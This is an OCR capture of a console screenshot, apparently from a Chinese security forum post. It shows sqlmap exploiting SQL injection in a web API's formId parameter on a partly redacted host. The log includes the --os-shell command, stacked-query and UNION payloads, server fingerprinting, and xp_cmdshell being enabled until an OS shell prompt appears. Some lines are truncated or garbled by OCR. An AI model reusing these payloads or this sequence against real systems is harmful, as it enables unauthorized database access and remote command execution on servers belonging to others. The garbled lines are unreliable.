 C:\Windows\system32\cmd.exe
E:\PythonSafe\SQLmap\sqlmap-1.6>python sqlmap.py -r 2.txt --force-ssl --batch --os-shell
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:56:06 /2023-06-01/
[15:56:06] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[15:56:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:56:06] [INFO] testing connection to the target URL
[15:56:07] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #3* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: https://218. .62:443/api/ ?formId=4d1635c4- d-266c44137cbc' AND 339<(2);WAITFOR DELAY '0:0:5'--4) AND '0
00GeH7'='000GeH7
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: https://218. 2:443/api/ ?formId=4d1635c4- d-266c44137cbc' AND 339<(2) UNION ALL SELECT NULL,NULL,NULL,
+CHAR(109)+CHAR(119)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- anaf4) AND '000GeH7'='000GeH7
---
[15:56:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server
[15:56:07] [INFO] testing if current u
[15:56:37] [INFO] testing if xp_cmdshe dure is usable
[15:56:39] [INFO] xp_cmdshell extended ble
[15:56:39] [INFO] going to use extende cmdshell' for operating system command execution
[15:56:39] [INFO] calling Windows OS s pe 'x' or 'q' and press ENTER
os-shell>
标记(K) Ctrl-M
复制(Y) Enter
粘贴(P) Ctrl-V
全选(S) Ctrl-A
滚动(L)
查找(F)... Ctrl-F
先知社区